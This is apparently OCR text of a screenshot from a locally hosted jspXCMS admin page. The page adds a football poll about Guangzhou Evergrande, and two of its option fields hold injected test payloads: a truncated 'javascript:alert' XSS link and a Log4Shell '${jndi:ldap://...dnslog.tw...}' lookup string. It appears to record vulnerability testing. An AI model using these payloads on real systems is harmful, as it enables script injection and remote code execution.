 :a href="javascript:alert('tes
jspXCMS管理平台
127.0.0.1:8080/cmscp/index.do
120%
站点
新手上路
常用网址
JD 京东商城
台
问卷调查 - 新增
管理
返回
管理
组件
广州恒大再夺亚冠，你怎么看 (共4人参与)
1. link
管理
link (1票)
任务
link (1票)
管理
郑智、黄博文、冯潇霆等国内球员给力 (2票)
词
其他 (0票)
管理
2. "${jndi:ldap://4d9omf.192.168.229.1.jsoneval.xxxxx.dnslog.tw/jsonkey}"
分组
埃尔克森 (1票)
管理
郑龙 (0票)
调查
金英权 (2票)
其他 (1票)
插件
统计
权限
管理
搜索